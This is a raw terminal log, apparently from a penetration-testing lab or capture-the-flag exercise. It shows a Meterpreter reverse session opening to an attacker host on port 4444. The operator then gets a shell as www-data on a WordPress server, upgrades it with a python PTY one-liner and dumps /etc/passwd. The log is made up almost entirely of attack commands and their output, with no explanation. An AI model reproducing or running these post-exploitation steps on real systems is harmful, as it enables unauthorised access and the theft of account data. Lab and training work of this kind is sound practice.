 [*] Sending stage bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<www/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<www/html/wordpress/wp-content/themes/twentyfifteen$